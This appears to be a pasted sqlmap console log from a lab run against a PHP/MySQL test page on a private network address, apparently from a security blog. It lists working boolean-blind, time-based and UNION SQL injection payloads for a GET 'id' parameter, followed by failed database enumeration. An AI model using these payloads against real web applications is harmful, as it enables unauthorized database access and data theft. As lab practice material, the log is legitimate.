 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 3615=3615#&Submit=Submit
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
    Payload: id=1' AND 9808=BENCHMARK(5000000,MD5(0x58436366))#&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a7871,0x6d4e5373646e5846526c63626e694b6e4456754666424c524c4b6161704c5748514e6f4856557670,0x7162767171)#&Submit=Submit
---
[01:45:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[01:45:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL < 5.0.12
[01:45:01] [INFO] fetching database names
[01:45:02] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[01:45:03] [WARNING] the SQL query provided does not return any output
[01:45:03] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[01:45:03] [INFO] fetching number of databases
[01:45:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[01:45:03] [INFO] retrieved:
[01:45:04] [WARNING] time-based comparison requires larger statistical model, please wait.................. (done)
[01:45:06] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[01:45:06] [ERROR] unable to retrieve the number of databases
[01:45:06] [INFO] falling back to current database
[01:45:06] [INFO] fetching current database
[01:45:06] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries)
[01:45:06] [INFO] retrieved:
[01:45:22] [CRITICAL] unable to retrieve the database names
[01:45:22] [INFO] fetched data logged to text files under 'C:\Users\True\AppData\Local\sqlmap\output\192.168.88.119'
[*] ending @ 01:45:22 /2021-04-19/
D:\Security\WebTools\SqlMap_1.5.4.7
λ
https://blog.csdn.net/weixin_39190897